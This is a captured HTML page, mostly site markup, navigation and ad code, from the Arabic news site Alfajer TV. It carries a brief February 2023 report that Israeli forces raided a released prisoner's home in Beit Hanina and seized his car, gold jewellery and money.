

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/574016.html
body_size: 36678
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>قوات الاحتلال تقتحم منزل أسير محرر في بيت حنينا وتستولي على سيارته ومصاغ ذهبي &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F574016.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F574016.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="قوات الاحتلال تقتحم منزل أسير محرر في بيت حنينا وتستولي على سيارته ومصاغ ذهبي - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="اقتحمت قوات الاحتلال الإسرائيلي، ظهر اليوم الثلاثاء، منزل الأسير المحرر محمد قرّش في بلدة بيت حنينا" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/574016.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2023/02/xNTWy.webp" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7a6d39f11cacd69ca93394d23e1ce4e6.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/574016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/574016.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=574016' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/574016.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-574016 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="سماء صافية">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								17								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2023/02/xNTWy-780x470.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-srcset="https://alfajertv.com/wp-content/uploads/2023/02/xNTWy-780x470.webp 780w, https://alfajertv.com/wp-content/uploads/2023/02/xNTWy-300x180.webp 300w" data-sizes="(max-width: 780px) 100vw, 780px" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2023/02/xNTWy-780x470.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://alfajertv.com/wp-content/uploads/2023/02/xNTWy-780x470.webp 780w, https://alfajertv.com/wp-content/uploads/2023/02/xNTWy-300x180.webp 300w" sizes="(max-width: 780px) 100vw, 780px" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">قوات الاحتلال تقتحم منزل أسير محرر في بيت حنينا وتستولي على سيارته ومصاغ ذهبي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			قوات الاحتلال تقتحم منزل أسير محرر في بيت حنينا وتستولي على سيارته ومصاغ ذهبي		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">21 فبراير، 2023</span><span class="meta-item last-updated">آخر تحديث: 21 فبراير، 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>اقتحمت قوات الاحتلال الإسرائيلي، ظهر اليوم الثلاثاء، منزل الأسير المحرر محمد قرّش في بلدة بيت حنينا شمال القدس المحتلة.</p>



<p>واستولت قوات الاحتلال على سيارة قرّش ومصاغ ذهبي ومبلغ من المال.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
